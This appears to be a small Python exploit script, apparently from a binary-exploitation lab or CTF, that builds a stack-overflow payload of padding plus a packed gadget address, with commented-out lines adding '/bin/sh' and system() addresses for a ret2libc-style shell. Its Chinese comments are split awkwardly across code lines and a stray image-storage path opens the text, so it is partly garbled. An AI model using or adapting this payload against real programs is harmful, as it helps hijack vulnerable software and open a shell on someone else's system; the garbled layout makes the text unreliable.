 #!/usr/bin/python
使用struct将内存地址转为而内
import struct
存中的格式，I表示小端存储
#binsh = struct.pack("I", 0xff77bbec)
string = "AAAABBBBCCCCDDDDEEEE"
gadget = struct.pack("I", 0x00010510)
#system = struct.pack("I", 0x000104f8)
#print(string + gadget + binsh + system)
print(string + gadget)
~